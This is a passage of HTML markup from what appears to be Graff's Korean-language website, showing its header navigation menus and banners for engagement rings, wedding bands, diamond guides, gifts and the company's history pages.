                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">레거시</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        프로미스
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        아이콘
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        파라곤
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플레임
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        레거시
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        컨스텔레이션
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>웨딩 밴드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        여성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        남성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        이터니티 링
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        커플 링
                    </a>
                </li>               
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>젬스톤 컷</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9D%BC%EC%9A%B4%EB%93%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        라운드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%97%90%EB%A9%94%EB%9E%84%EB%93%9C%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        에메랄드 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%8E%98%EC%96%B4%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        페어 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%98%A4%EB%B2%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        오벌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%95%98%ED%8A%B8%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        하트 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9E%98%EB%94%94%EC%96%B8%ED%8A%B8%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        래디언트 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%BF%A0%EC%85%98%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        쿠션 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%A7%88%ED%80%B4%EC%A6%88%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        마퀴즈 컷
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>그라프의 특별한 강점</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        다이아몬드 인증 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컷 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컬러 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 클래리티 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 캐럿 중량 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        그라프만의 차별성
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">인게이지먼트링</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">모든 약혼 반지를 찾아보세요</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">워치</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">기프트</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>기프트</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">그라프의 선물</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">우아한 품격과 영원한 아름다움의 상징과도 같은 그라프 기프트는 소중한 이를 위한 가장 매혹적인 선물이 되어줍니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/gifts.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">그라프 하우스</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>그라프 하우스</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">그라프에 대한 모든 것</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">역사와 전통</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">그라프 북</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">파셋 파운데이션</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">딜레어 그라프 에스테이트</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">더 하우스</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">반세기가 넘는 시간 동안 Graff는 타의 추종을 불허하는 희귀한 보석과 대담하고 창의적인 디자인, 그리고 비교할 수 없는 장인정신으로 명성을 쌓아왔습니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/house.html">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
